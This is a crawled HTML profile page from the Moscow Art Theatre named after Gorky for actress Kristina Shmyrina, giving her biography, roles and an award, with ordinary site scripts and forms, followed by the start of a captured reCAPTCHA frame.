

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://art-theatre.ru/people/shmyrina-kristina/
body_size: 11275
content:
<!DOCTYPE html>
<html class="js" lang="ru">
<head>
	<script data-skip-moving="true">
		window.dataLayer = window.dataLayer || [];
	</script>
	<style>
		.grecaptcha-badge { 
            visibility: hidden;
        }
	</style>
	<script>
		var site_key = '6LeWpqsgAAAAACeXgWh6JvU0nJn0DJotjZC1rkhm';
	</script>
	<script src="https://www.google.com/recaptcha/api.js?render=6LeWpqsgAAAAACeXgWh6JvU0nJn0DJotjZC1rkhm"></script>
	<script src="/local/templates/mxat/js/formAjax.js"></script>
	<script src="/waf-scripts/waf.js"></script>
	<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
	<link href="/local/templates/mxat/css/style.css?1758622462" type="text/css" rel="stylesheet" />
		<link href="/local/templates/mxat/css/lib-nivi.css?1683256594" type="text/css" rel="stylesheet" />
	<link href="/local/templates/mxat/css/custom.css?1683182331" type="text/css" rel="stylesheet" />
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<meta name="mailru-verification" content="c2a6ad12bbc66e61" />
	<meta name="yandex-verification" content="924e70f43becd558" />
	<meta name="google-site-verification" content="sy14EWANaxEwbQfMdcFnXhOyPooFCEEEVekBBjcU76E" />
	<link rel="shortcut icon" href="/local/templates/mxat/favicon.ico">
	<title>Кристина Шмырина – Труппа – МХАТ им. М. Горького</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Кристина Шмырина – Труппа − art-theatre.ru (МХАТ им. М. Горького)" />
<link rel="canonical" href="https://art-theatre.ru/people/shmyrina-kristina/" />
<link href="/bitrix/js/socialservices/css/ss.min.css?16898422864772" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/mxat/page_b56624d688ca67eb1ff8ffeeb300414d/page_b56624d688ca67eb1ff8ffeeb300414d_v1.css?176521875020602" type="text/css"  rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.min.js?1757476976229643"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"N","pull_config_timestamp":0,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1757476905});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"jquery","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769522405,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"6f1b03bca333e194615a50f03393d997"});</script>


<script  src="/bitrix/cache/js/s1/mxat/kernel_main/kernel_main_v1.js?1765462212148431"></script>
<script src="/bitrix/js/main/core/core_ls.min.js?17574769172683"></script>
<script src="/bitrix/js/pull/protobuf/protobuf.min.js?165631618976433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?165631618914190"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?16563161909240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?175747690649849"></script>
<script src="/bitrix/js/main/jquery/jquery-1.12.4.min.js?168984224497163"></script>
<script src="/bitrix/js/socialservices/ss.js?16563162001419"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/pageobject\/dist\/pageobject.bundle.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/mxat\/css\/people.css"]);</script>
<script>
bxSession.Expand('6f1b03bca333e194615a50f03393d997.3d8f9bd7f8998914e2afb1ee023985313bc4cd9bf0f05689d43b4879312b9bf5');
</script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>

             <script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "BreadcrumbList",
              "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "name": "Люди театра","item": "https://art-theatre.ru/people/"},{
                "@type": "ListItem",
                "position": 2,
                "name": " Кристина  Шмырина"}]
            }
            </script>
<!-- dev2fun module opengraph -->
<meta property="og:title" content="Кристина Шмырина &ndash; Труппа &ndash; МХАТ им. М. Горького"/>
<meta property="og:description" content="Кристина Шмырина &ndash; Труппа &minus; art-theatre.ru (МХАТ им. М. Горького)"/>
<meta property="og:url" content="https://art-theatre.ru/people/shmyrina-kristina/"/>
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="ART-THEATRE.RU"/>
<meta property="og:image" content="https://art-theatre.ru/upload/medialibrary/af1/d4d0je8jy3idm9j08ss7xrqssmwjupro.jpg"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta property="og:image:width" content="445"/>
<meta property="og:image:height" content="558"/>
<!-- /dev2fun module opengraph -->



	<script async src="https://culturaltracking.ru/static/js/spxl.js?pixelId=33007" data-pixel-id="33007"></script>
        <link rel="apple-touch-icon" sizes="72x72" href="/local/templates/mxat/img/favicon/apple-touch-icon-72x72.png">
        <link rel="apple-touch-icon" sizes="76x76" href="/local/templates/mxat/img/favicon/apple-touch-icon-76x76.png">
        <link rel="apple-touch-icon" sizes="114x114" href="/local/templates/mxat/img/favicon/apple-touch-icon-114x114.png">
        <link rel="apple-touch-icon" sizes="120x120" href="/local/templates/mxat/img/favicon/apple-touch-icon-120x120.png">
        <link rel="apple-touch-icon" sizes="144x144" href="/local/templates/mxat/img/favicon/apple-touch-icon-144x144.png">
        <link rel="apple-touch-icon" sizes="152x152" href="/local/templates/mxat/img/favicon/apple-touch-icon-152x152.png">
        <link rel="apple-touch-icon" sizes="180x180" href="/local/templates/mxat/img/favicon/apple-touch-icon-180x180.png">
</head>
<body class="loading speech-wrapper">
		<header role="banner">
						<nav class="menu">
			<button class="trigger-menu" title="Menu"></button>
			<a href="/afisha/">Афиша</a><a href="/about/">Театр</a><a href="/news/">Новости</a>		</nav>		<a class="logo" href="/"><img src="/local/templates/mxat/img/logo.svg" alt="Логотип" title="art-theatre.ru"></a>
		<nav>
						<div class="nivi-toggle nivi-style-rounded nivi-icon-1 nivi-position-top nivi-icon-2" title="Версия для слабовидящих"><span class="nivi-switch-to-special"></span><span class="nivi-switch-to-normal"></span></div>
			<div class="icon-search" role="img" aria-label="Поиск"></div>
			<form class="search-wrapper" action="/search/">
				<input class="search" type="search" name="q" placeholder="Введите для поиска"/>
				<div class="close icon-cross" role="img" aria-label="Закрыть строку поиска"></div>
			</form>
					</nav>
	</header>
		<main id="main" data-scroll-container>
		
	<section class="people-page is-detail container">
		<div class="fixed-target" id="fixed-target"></div>
					<div class="img"><img src="/upload/medialibrary/af1/d4d0je8jy3idm9j08ss7xrqssmwjupro.jpg" alt=" Кристина  Шмырина" title=" Кристина  Шмырина"></div>
				<div class="role"></div>
		<h1 class="title name"> Кристина  Шмырина</h1>
		<div class="text">
			Кристина Вячеславовна Шмырина&nbsp;— яркая молодая актриса.
<p>
</p>
<p>
	Закончила музыкальную школу, занималась вокалом в&nbsp;эстрадных студиях и&nbsp;актерским мастерством&nbsp;— в&nbsp;театральных. После школы работала в&nbsp;Кировском Областном Драматическом Театре (2017-2018) помощником режиссера, так&nbsp;же была там занята в&nbsp;нескольких постановках как актриса.
</p>
<p>
	Окончила Театральный институт имени Б.&nbsp;Щукина (курс В.&nbsp;П.&nbsp;Николаенко) в&nbsp;2022&nbsp;году. Уже на&nbsp;сцене студенческого театра проявила себя интересной разноплановой актрисой. Во&nbsp;время обучения играла в&nbsp;спектакле театра им.&nbsp;Е.&nbsp;Вахтангова «Кот в&nbsp;сапогах», в&nbsp;театрах «Револьвер» и&nbsp;в&nbsp;Московском театре комедии.
</p>
<p>
	С&nbsp;2022 года&nbsp;— в&nbsp;труппе МХАТ им.&nbsp;М.&nbsp;Горького.
</p>      <div class="soc share" style="margin-top: 40px;">
        <a href="/people/" class="back" title="Вернуться назад"></a>
      </div>
			<!-- <a class="btn btn-2" href="/afisha/">смотреть афишу</a> -->
		</div>
    <div class="tabs">
      <div class="item">
        <div class="title">Роли в театре</div>
        <ul>
          <li>
            <div class="label">
            	            	<a href="/repertoire/esenins-women/">
                        	Галя Бениславская, Девушка с баяном             		            	</a>
                        	</div>
                        	<a href="/repertoire/esenins-women/">
                        «Женщины Есенина»                        	</a>
                      </li>
          <li>
            <div class="label">
            	            	<a href="/repertoire/unexpectedly/">
                        	Люся, Элка, бандит, челнок, покупатель, пассажир            		            	</a>
                        	</div>
                        	<a href="/repertoire/unexpectedly/">
                        «Нежданно-негаданно»                         	</a>
                      </li>
          <li>
            <div class="label">
            	            	<a href="/repertoire/over-not/">
                        	Настя            		            	</a>
                        	</div>
                        	<a href="/repertoire/over-not/">
                        «Над Не»                        	</a>
                      </li>
        </ul>
      </div>			
      <div class="item">
        <div class="title">Звания и награды</div>
        <ul>
          <li>
            <div class="label">
            	            	Благодарность Министра культуры РФ            		            	</div>
                                              </li>
        </ul>
      </div>			
    </div>
  </section>


		<footer role="contentinfo">
			<div class="container">
				<div class="logo">
					<img src="/local/templates/mxat/img/logo-footer.svg" alt="Логотип"/>
				</div>
                <div class="apps">
                    <a class="appstore" href="https://apps.apple.com/ru/app/%D0%BC%D1%85%D0%B0%D1%82-%D0%B3%D0%BE%D1%80%D1%8C%D0%BA%D0%BE%D0%B3%D0%BE/id6443681356?utm_source=art-theatre&utm_medium=footer&utm_campaign=mobile_app" target="_blank"><img src="/local/templates/mxat/img/appstore.svg" alt="App Store"></a>
                    <a class="googlepay" href="https://play.google.com/store/apps/details?id=mhat.app&hl=ru&gl=US&utm_source=art-theatre&utm_medium=footer&utm_campaign=mobile_app" target="_blank"><img src="/local/templates/mxat/img/googleplay.svg" alt="Google Play"></a>
                </div>
				<div class="soc">
<a class="telegram" href="https://t.me/mxat_gorkogo" target="_blank" role="img" aria-label="telegram"></a><a class="vk" href="https://vk.com/mxat_teatr" target="_blank" role="img" aria-label="vk"></a>				</div>
				<form class="subscribe js-form-subscribe" id="subscribe_form" action="/ajax/subscribe.php" method="POST">
					<label for="email">Подпишитесь на новости театра</label>
					<input type="email" placeholder="email@email.ru" name="email" required/>
					<button type="submit" class="arrow" role="img" aria-label="Подписаться"></button>
					<div id="subscribe_output"></div>
					<p>Первыми узнавать о премьерах и событиях в жизни театра, а также получать специальные предложения.</p>
				</form>
				<script>
					formAjaxRECaptcha('#subscribe_form',
						function(data)
						{
							let subscribeElement = document.getElementById('subscribe_output');
							
							subscribeElement.innerHTML = '';
							if(data.success)
							{
								document.getElementById('subscribe_form').reset();
								Modal.trigger_modal(document.getElementById('subscribe-success'));
								setTimeout(function() {
									modal.close_modals();
								}, 10000);
							}
							else
							{
								for(let text of data.error)
								{
									subscribeElement.innerHTML += '<div>'+text+'</div>';
								}
							}
							
						}
					);
				</script>
				<div class="menu">
						<ul>
<li class=""><a href="/info/">Информация для зрителей</a></li><li class=""><a href="/about/">Театр</a></li><li class=""><a href="/contacts/">Контакты</a></li></ul><ul>
<li class="not-hidden"><a href="/protivodejstvie-korrupcii/">Противодействие коррупции</a></li><li class="not-hidden"><a href="/documents/">Документы</a></li><li class="not-hidden"><a href="/archive/">Архив афиши</a></li></ul>				</div>
				<div class="contacts">
					<div>
						<p>Адрес</p>
						<p>125375, Москва, Тверской бульвар, 22</p>
					</div>
				</div>
			</div>
			<div class="copyright container">
				<div class="personal">
					<a href="/agreement/policy/">Политика конфиденциальности</a>
										<div>© 2026 —  МХАТ им. М. Горького</div>
					<a class="sitemap" href="/map/">Карта сайта</a>
				</div>
				<a class="quality" href="http://quality.mkrf.ru" target="_blank">
					<img src="/local/templates/mxat/img/quality-cultural.png" alt="Оценка качества услуг учреждений культуры"/>
					<div>Оценка качества услуг учреждений культуры</div>
				</a>
				<div class="copy">
					<a class="nimax" href="https://www.nimax.ru/" target="_blank">
						<div>Дизайн и&nbsp;разработка</div>
						<object type="image/svg+xml" data="/local/templates/mxat/img/nimax.svg" width="59" height="25" role="img" aria-label="Nimax"></object>
					</a>
					<a class="mediasoft" href="https://mediasoft.team" target="_blank">
						<div>Разработка</div>
						<img src="/local/templates/mxat/img/mediasoft.png" alt="MediaSoft">
					</a>
				</div>
			</div>
		</footer>
	</main>

        <div class="modal start-modal" id="modal-cookie" data-modal="modal-cookie">
        <span class="close close-btn close-js"><i class="icon-cross"></i></span>
        <div class="notify-modal-text">
            <p>Оставаясь с нами, вы соглашаетесь на использование файлов <a href="/agreement/policy/">куки</a>.</p>
        </div>
        <span class="btn btn-2 close-js">Принять</span>
    </div>

  <div class="ellipse ell-1"></div>
  <div class="ellipse ell-2"></div>
	<div class="bg"></div>
	<div id="modal-bg"></div>
<div class="modal personal-login-modal" id="login-modal" data-modal="login-modal">
    <span class="close close-btn close-js"><i class="icon-cross"></i></span>
    <div class="title">Войти</div>
    <form class="login-modal" method="post" id="login-modal-form" action="/ajax/auth.php">
	  <input type="hidden" name="ACTION" value="LOGIN" />
      <fieldset>
        <label for="personal_email">Укажите вашу почту</label>
        <input name="USER_LOGIN" type="email" id="personal_email" placeholder="" required>
      </fieldset>
      <fieldset>
       <label for="personal_password" class="label-show-password">
          Пароль        
          <div class="svg-toggle-password"></div>
        </label>
        <input type="password" id="personal_password" placeholder="" name="USER_PASSWORD" required>
      </fieldset>
      <button type="submit" class="btn">Войти</button>
      <div class="soc">
        
<div>Войти, <br>используя</div>
<div class="icon">
			<div title="ВКонтакте" onclick="BX.util.popup('https://oauth.vk.ru/authorize?client_id=51416216&redirect_uri=https%3A%2F%2Fart-theatre.ru%2Fbitrix%2Ftools%2Foauth%2Fvkontakte.php&scope=friends,offline,email&response_type=code&state=c2l0ZV9pZD1zMSZiYWNrdXJsPSUyRnBlb3BsZSUyRnNobXlyaW5hLWtyaXN0aW5hJTJGJTNGY2hlY2tfa2V5JTNEYWQ3YWI3N2IzNTE2YWU2MjQ2M2IyNzdlYzk2NTljZjMmcmVkaXJlY3RfdXJsPSUyRnBlb3BsZSUyRnNobXlyaW5hLWtyaXN0aW5hJTJG', 660, 425) " class="vk"></div>
	</div>      </div>
      <div class="links">
        <div class="reg-link">
          Нет аккаунта? <a class="close-current-js" data-toggle="modal" data-target="registration-modal" href="#">Зарегистрируйтесь</a>
        </div>
        <a data-toggle="modal" data-target="restore-modal" class="forgot-password close-current-js" href="#">Забыли пароль</a>
      </div>
    </form>
</div>
  	<script>
		formAjax(
			'#login-modal-form',
			function(data){
				
				if(data.success)
				{
					if(window.location.href.indexOf("tickets") == -1 && window.location.href.indexOf("excursion") == -1 && window.location.href.indexOf("personal/delete") == -1)
          {
            window.location = '/personal/';
          }
          else
          {
            window.location.reload();
          }
				}
				else
				{
					printMessage(data.error.join('<br/>'));
				}
			}
		);
	</script><div class="modal personal-registration-modal" id="registration-modal" data-modal="registration-modal">
	<span class="close close-btn close-js"><i class="icon-cross"></i></span>
	<div class="title">Регистрация</div>
	<form name="registrationForm" class="registration-modal" id="registration-modal-form" method="post" action="/ajax/auth.php">
		<input type="hidden" name="ACTION" value="CODE" />
		<fieldset>
			<label for="personal_email_reg">Электронная почта (логин) *</label>
			<input type="email" id="personal_email_reg" name="USER_EMAIL" placeholder="" required>
			<label class="subscribe" for="subscribe">
			<input type="checkbox" id="subscribe" value="Y" name="USER_PERSONAL_SUBSCRIBE" checked>
			Получать новости и анонсы предстоящих событий
			</label>
		</fieldset>
		<fieldset>
			<label for="personal_phone_reg">Телефон *</label>
			<input type="tel" id="personal_phone_reg" name="USER_PERSONAL_PHONE" required>
		</fieldset>
		<fieldset>
			<label for="personal_name_reg">Фамилия, имя и отчество *</label>
			<input type="text" id="personal_name_reg" name="USER_FIO" placeholder="" required>
		</fieldset>
      <fieldset>
				<label for="personal_password_reg" class="label-show-password">
					Придумайте пароль *				
					<div class="svg-toggle-password"></div>
				</label>
        <input type="password" id="personal_password_reg" name="password" minLength="8" placeholder="" required>
      </fieldset>
			<fieldset>
				<label for="personal_password_reg_repeat" class="label-show-password">
					Введите пароль повторно *	
					<div class="svg-toggle-password"></div>
				</label>
				<input type="password" id="personal_password_reg_repeat" name="password_confirm" minLength="8" placeholder="" required>
			</fieldset>
		<fieldset class="date">
        <label for="personal_date_reg">День рождения</label>
        <input type="date" id="personal_date_reg" placeholder="дд.мм.гггг" value="" name="USER_PERSONAL_BIRTHDAY">
        <div class="gift">
          <div class="gift-text">Мы пришлем вам промокод со&nbsp;скидкой на&nbsp;ближайшие постановки</div>
        </div>
      </fieldset>
		<fieldset>
			<label class="subscribe subscribe--policy" for="policy">
			<input type="checkbox" id="policy" value="Y" name="ACCEPT_RULES" required>
			<span>Я принимаю условия <a href="/agreement/data/">пользовательского соглашения</a> и&nbsp;ознакомлен с <a href="/agreement/policy/">политикой конфиденциальности</a></span>
			</label>
		</fieldset>
		<button type="submit" class="btn">Регистрация</button>
        <div class="soc">
            
<div>Зарегистрироваться, <br>используя</div>
<div class="icon">
			<div title="ВКонтакте" onclick="window.dataLayer.push({ 'event': 'registration_regByVk' }); BX.util.popup('https://oauth.vk.ru/authorize?client_id=51416216&redirect_uri=https%3A%2F%2Fart-theatre.ru%2Fbitrix%2Ftools%2Foauth%2Fvkontakte.php&scope=friends,offline,email&response_type=code&state=c2l0ZV9pZD1zMSZiYWNrdXJsPSUyRnBlb3BsZSUyRnNobXlyaW5hLWtyaXN0aW5hJTJGJTNGY2hlY2tfa2V5JTNEYWQ3YWI3N2IzNTE2YWU2MjQ2M2IyNzdlYzk2NTljZjMmcmVkaXJlY3RfdXJsPSUyRnBlb3BsZSUyRnNobXlyaW5hLWtyaXN0aW5hJTJG', 660, 425)" class="vk"></div>
	</div>        </div>
				<div class="links">
			Есть аккаунт? 
			<a class="close-current-js" data-toggle="modal" data-target="login-modal" href="#">Войти</a>
		</div>
    </form>
  </div> 
  <div style="display:none">
    <div class="modal app-modal" id="app-modal" data-modal="app-modal">
    <div class="app-text">
      скачайте мобильное приложение и получите скидку на первый заказ
    </div>
    <span class="close close-btn close-current-js"><i class="icon-cross"></i></span>
  </div>
  </div>

  <div class="modal personal-login-modal" id="register-code-modal" data-modal="register-code-modal">
	    <span class="close close-btn close-js"><i class="icon-cross"></i></span>
	    <div class="title">Подтверждение регистрации</div>
	    <form class="login-modal" method="post" id="register-code-modal-form" action="/ajax/auth.php">
		  <input type="hidden" name="ACTION" value="REG" />
	      <fieldset>
	        <label for="register_code">Код</label>
	        <input name="register_code" type="text" id="register_code" placeholder="" required maxlength="5">
	      </fieldset>
	      <button type="submit" class="btn">Отправить</button>
	      <div class="text">На указанную электронную почту отправлено письмо с кодом для завершения регистрации.</div>
	      <div class="links">
	        <div class="reg-link"></div>
	      </div>
	    </form>
	</div>

  <div class="modal notify-modal" id="success-reg" data-modal="success-reg">
		<span class="close close-btn close-js" onclick="window.location.reload();"><i class="icon-cross"></i></span>
		<div class="notify-modal-text">
			<p>Ваша регистрация успешно подтверждена.</p>
		</div>
	</div>

	<script>
		$(document).on('submit', '#register-code-modal-form', function(e) {
	    e.preventDefault();
	    $('[type="submit"]', $(this)).prop('disabled', true);
	    var $regForm = $('#registration-modal-form');
	    $('[name="ACTION"]', $regForm).val('REG');
	    $regForm.append('<input type="hidden" name="register_code" value="' + $('#register_code').val() + '">');
	    $('[type="submit"]', $regForm).trigger('click');
	  });

	  $(document).on('click', '#send-register-code', function(e) {
	    e.preventDefault();
	    var $regForm = $('#registration-modal-form');
	    $('#register_code').val('');
	    $('[name="ACTION"]', $regForm).val('CODE');
	    $('[type="submit"]', $regForm).trigger('click');
	    $(this).remove();
	  });

	  $(document).on('click', '#register-code-modal .close-js, #registration-modal .close-js', function() {
	    document.querySelector('#registration-modal-form').reset();
			document.querySelector('#register-code-modal-form').reset();
			var $regForm = $('#registration-modal-form');
	    $('[name="ACTION"]', $regForm).val('CODE');
	  });

		formAjaxRECaptcha(
			'#registration-modal-form',
			function(data){
				$('[type="submit"]', $('#register-code-modal-form')).prop('disabled', false);
				if(data.success)
				{
					if (data.param.show_code_form) {
						document.querySelector('#registration-modal').classList.remove('show');
						document.querySelector('#register-code-modal').classList.add('show');
					} else {
						document.querySelector('#register-code-modal').classList.remove('show');
						document.querySelector('#success-reg').classList.add('show');
						document.querySelector('#registration-modal-form').reset();
						document.querySelector('#register-code-modal-form').reset();
						setTimeout(function() {
							window.location.reload();
						}, 3000);
					}
				}
				else
				{
						printMessage(data.error.join('<br/>'));
						if (!data.param.not_show_link && $('#register-code-modal').hasClass('show') && !$('#send-register-code').length) {
							$('#register-code-modal .reg-link').append('<a href="#" id="send-register-code">Отправить новый код</a>');
						}
				}
			}
		);
	</script>	<div class="modal personal-restore-modal" id="restore-modal" data-modal="restore-modal">
		<span class="close close-btn close-js"><i class="icon-cross"></i></span>
		<div class="title">Восстановить пароль</div>
		<form id="restore-modal-form" class="restore-modal" method="POST" action="/ajax/auth.php">
			<input type="hidden" name="ACTION" value="RESTORE"/>	
			<fieldset>
				<label for="personal_email_restore">Укажите вашу почту</label>
				<input type="email" id="personal_email_restore" name="USER_LOGIN" placeholder="" value="" required>
			</fieldset>
			<button type="submit" class="btn">Восстановить</button>
			<div class="text">На указанный email будет выслан новый пароль.</div>
		</form>
  </div>
    	<script>
		formAjaxRECaptcha(
			'#restore-modal-form',
			function(data){
				
				if(data.success)
				{
					document.querySelector('#restore-modal-form').reset();
					printMessage(data.message.join('<br/>'));
				}
				else
				{
					printMessage(data.error.join('<br/>'));
				}
			}
		);
	</script>  <div class="modal personal-update-email-modal" id="update-email-modal" data-modal="update-email-modal">
	<span class="close close-btn close-js"><i class="icon-cross"></i></span>
	<div class="title">Обновить почту?</div>
	<div class="update-email-modal">
		<div class="text">
		Новая почта будет использована для входа в личный кабинет и отправки новых заказов
		</div>
		<button type="submit" class="btn close-current-js">да, обновить</button>
	</div>
  </div><div class="modal notify-modal" id="subscribe-modal" data-modal="subscribe-modal">
	<span class="close close-btn close-js">
        <i class="icon-cross"></i>
    </span>
	<h2 class="notify-modal-header">Спасибо за подписку!</h2>
	<div class="notify-modal-text">
		<p>Ожидайте письмо с подтверждением на ваш электронный адрес test@mail.ru</p>
	</div>
</div>
<div class="modal notify-modal" id="subscribe-success" data-modal="subscribe-success">
	<span class="close close-btn close-js"><i class="icon-cross"></i></span>
	<div class="notify-modal-text">
		<p>Спасибо! Теперь вы подписаны на рассылку. На почту отправлено письмо подтверждения</p>
	</div>
</div>
	<div class="modal cart-mini cart-mini-step-2" id="cart-mini-step-2" data-modal="cart-mini-step-2"></div>
	<div class="modal menu-modal" id="menu-modal" data-modal="menu-modal">
		<div class="container">
			<form class="search-wrapper" method="get" action="/search/">
				<input class="search" type="search" name="q" placeholder="искать">
			</form>
			<ul>
			<li><a href="/afisha/">Афиша</a></li><li><a href="/people/">Люди театра</a></li><li><a href="/about/">Театр</a></li><li><a href="/repertoire/">Репертуар</a></li><li><a href="/news/">Новости</a></li><li><a href="/info/">Для зрителей</a></li><li><a href="/contacts/">Контакты</a></li>			</ul>
			<div class="bottom">
								<div class="item">
					<div class="subtitle">Адрес</div>
					<div class="text">125375, Москва, Тверской бульвар, 22</div>
				</div>
				<div class="item soc">
				<a class="telegram" href="https://t.me/mxat_gorkogo" target="_blank"></a><a class="vk" href="https://vk.com/mxat_teatr" target="_blank"></a>					<a class="lang" href="/en/" style="visibility: hidden;">En</a>
					<div class="nivi-toggle nivi-style-rounded nivi-icon-1 nivi-position-top" title="Версия для слабовидящих"><span class="nivi-switch-to-special"></span><span class="nivi-switch-to-normal"></span></div>
				</div>
			</div>
		</div>
	</div>
<div class="modal message" id="modal_message_window" data-modal="message-modal">Пароли не совпадают</div>
		<script src="/local/templates/mxat/js/imagesloaded.js?1682499596"></script>
	<script src="/local/templates/mxat/js/preloader.js?1682499598"></script>
	<script src="/local/templates/mxat/js/gsap.js?1682499594"></script>
	<script src="/local/templates/mxat/js/ScrollTrigger.js?1682499582"></script>
	<script src="/local/templates/mxat/js/locomotive-scroll.js?1682499598"></script>
	<script src="/local/templates/mxat/js/cookie.js?1663941959"></script>
	<script src="/local/templates/mxat/js/base.js?1758623971"></script>
	<script src="/local/templates/mxat/js/demo_subscribe_modal.js?1682499592"></script>
	<script src="/local/templates/mxat/js/lib-nivi.js?1689163261"></script>
	<script src="/local/templates/mxat/js/swiper.js?1673271382"></script>
	<script src="/local/templates/mxat/js/custom.js?1742465476"></script>
<script src="/local/templates/mxat/js/people.js?1682499598"></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeWpqsgAAAAACeXgWh6JvU0nJn0DJotjZC1rkhm&co=aHR0cHM6Ly9hcnQtdGhlYXRyZS5ydTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=l7euc7ol8bwk
body_size: 48674
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
